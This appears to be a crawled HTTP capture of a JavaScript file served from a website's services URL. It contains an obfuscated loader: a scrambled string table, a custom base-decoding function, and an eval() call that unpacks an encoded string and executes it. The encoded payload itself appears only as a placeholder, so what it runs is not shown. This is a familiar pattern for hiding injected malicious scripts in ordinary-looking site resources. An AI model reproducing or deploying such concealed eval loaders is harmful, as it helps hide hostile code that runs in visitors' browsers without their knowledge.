    }
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=143761
body_size: 1799
content:
var _0xc98e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe3c(d,e,f){var g=_0xc98e[2][_0xc98e[1]](_0xc98e[0]);var h=g[_0xc98e[3]](0,e);var i=g[_0xc98e[3]](0,f);var j=d[_0xc98e[1]](_0xc98e[0])[_0xc98e[10]]()[_0xc98e[9]](function(a,b,c){if(h[_0xc98e[4]](b)!==-1)return a+=h[_0xc98e[4]](b)*(Math[_0xc98e[8]](e,c))},0);var k=_0xc98e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc98e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe3c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",80,"ymVCkSPLh",43,4,8))